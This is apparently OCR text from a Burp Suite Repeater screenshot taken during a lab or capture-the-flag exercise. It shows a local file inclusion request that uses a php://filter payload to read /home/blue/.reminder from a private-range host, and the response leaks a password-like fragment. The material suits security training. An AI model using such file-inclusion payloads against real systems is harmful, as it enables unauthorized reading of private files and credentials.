 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /index.php?page=php://filter/resource=/home/blue/.reminder HTTP/1.1
2 Host: 10.10.81.76
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 10:10:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 16
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 sup3r_
10